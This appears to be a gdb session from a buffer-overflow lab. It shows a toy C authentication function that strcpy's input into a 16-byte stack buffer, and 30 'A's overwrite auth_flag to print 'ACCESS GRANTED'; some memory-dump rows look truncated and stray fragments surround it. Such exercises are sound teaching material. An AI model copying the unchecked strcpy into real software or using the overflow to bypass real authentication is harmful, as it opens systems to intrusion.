 (gdb) list 1
1       #include <stdio.h>
2       #include <stdlib.h>
3       #include <string.h>
4
5       int check_authentication(char *password){
6           char password_buffer[16];
7           int auth_flag = 0;
8
9           strcpy(password_buffer, password);
10
(gdb) break 9
Breakpoint 1 at 0x118c: file auth_overflow2.c, line 9.
(gdb) break 16
Breakpoint 2 at 0x11e1: file auth_overflow2.c, line 16.
(gdb) run AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Starting program: /home/tifelabs/system_prog/EXPLOIT/0x300/a.out AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, check_authentication (password=0x7fffffffdcc3 'A' <repeats 30 times>) at auth_overflow2.c:9
9           strcpy(password_buffer, password);
(gdb) x/s password_buffer
0x7fffffffd760: ""
(gdb) x/x &auth_flag
0x7fffffffd77c: 0x00
(gdb) x/16xw &auth_flag
0x7fffffffd77c: 0x00000000      0xffffd7a0      0x00007fff      0x55555236
0x7fffffffd78c: 0x00005555      0xffffd8b8      0x00007fff      0x00000000
0x7fffffffd79c: 0x00000002      0x00000002      0x00000000      0xf7dea24a
0x7fffffffd7ac: 0x00007fff      0x00000000      0x00000000      0x555551e6
(gdb) cont
Continuing.

Breakpoint 2, check_authentication (password=0x7fffffffdcc3 'A' <repeats 30 times>) at auth_overflow2.c:16
16          return auth_flag;
(gdb) x/s passwor_buffer
No symbol "passwor_buffer" in current context.
(gdb) x/s password_buffer
0x7fffffffd760: 'A' <repeats 30 times>
(gdb) x/x &auth_flag
0x7fffffffd77c: 0x41
(gdb) x/16xw &auth_flag
0x7fffffffd77c: 0x00004141      0xffffd7a0      0x00007fff
0x7fffffffd78c: 0x00005555      0xffffd8b8      0x00007fff
0x7fffffffd79c: 0x00000002      0x00000002      0x00000000
0x7fffffffd7ac: 0x00007fff      0x00000000      0x00000000
(gdb) c
Continuing.

=-=-==-=-=-=-==-=-=-=-=-=-=-
        ACCESS GRANTED
=-=-==-=-=-=-==-=-=-=-=-=-=-
[Inferior 1 (process 576541) exited normally]
(gdb)
0 ⚠ 0
dingboard!